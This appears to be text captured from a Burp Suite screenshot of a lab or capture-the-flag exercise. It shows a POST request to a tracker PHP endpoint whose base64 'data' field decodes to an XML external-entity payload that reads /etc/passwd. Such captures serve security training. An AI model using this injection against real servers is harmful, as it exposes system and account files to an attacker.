 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
P Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 235
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0N
UWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZC
I+IF0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+YXNtZGthbTwvdGl0bGU+CgkJPGN3Z
T5tYWtzbWFvPC9jd2U+CgkJPGN2c3M+YWtzY21hPC9jdnNzPgoJCTxyZXdhcmQ+YXNq
Y2E8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11